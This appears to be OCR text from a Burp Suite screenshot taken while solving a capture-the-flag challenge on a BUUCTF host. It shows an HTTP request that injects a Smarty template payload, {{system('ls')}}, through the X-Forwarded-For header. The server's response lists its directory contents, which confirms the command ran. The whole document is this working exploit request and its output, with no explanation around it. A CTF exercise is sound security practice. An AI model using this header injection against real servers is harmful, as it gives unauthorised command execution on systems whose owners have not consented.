 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:27707
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 X-Forwarded-For:{{system("ls")}}
12
13
Response
Pretty Raw Hex Render
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:api
21 css
22 index.php
23 smarty
24 templates_c
25 xff
26 xff
</div>
27 </div>
28
29 <div class="why row">